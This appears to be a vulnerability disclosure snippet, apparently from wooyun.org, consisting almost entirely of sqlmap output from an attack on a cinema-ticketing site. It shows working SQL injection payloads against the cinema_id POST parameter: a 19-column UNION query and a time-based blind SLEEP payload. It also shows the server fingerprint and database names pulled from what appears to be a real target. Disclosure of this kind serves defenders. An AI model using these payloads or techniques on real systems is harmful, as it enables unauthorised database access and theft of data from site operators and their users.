 [*] starting at 22:25:43
[22:25:43] [INFO] parsing HTTP request from 'test.txt'
[22:25:44] [INFO] resuming back-end DBMS 'mysql'
[22:25:44] [INFO] testing connection to the target url
[22:25:44] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: cinema_id
    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: cinema_id=-5629 UNION ALL SELECT NULL,NULL,CONCAT(0x3a6b766e3a,0x47
726c6d67756a674b66,0x3a637a733a),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL#&movie_id=8304
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cinema_id=133 AND SLEEP(5)&movie_id=8304
---
[22:25:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx, PHP 5.5.9
back-end DBMS: MySQL 5.0.11
[22:25:44] [INFO] fetching database names
[22:25:44] [INFO] the SQL query used returns 18 entries
[22:25:44] [INFO] retrieved: "information_schema"
[22:25:44] [INFO] retrieved: "cms_jiahe"
[22:25:44] [INFO] retrieved: "gearman"
[22:25:44] [INFO] retrieved: "jiahe_coupon"
[22:25:44] [INFO] retrieved: "jiahe_data"
www.wooyun.org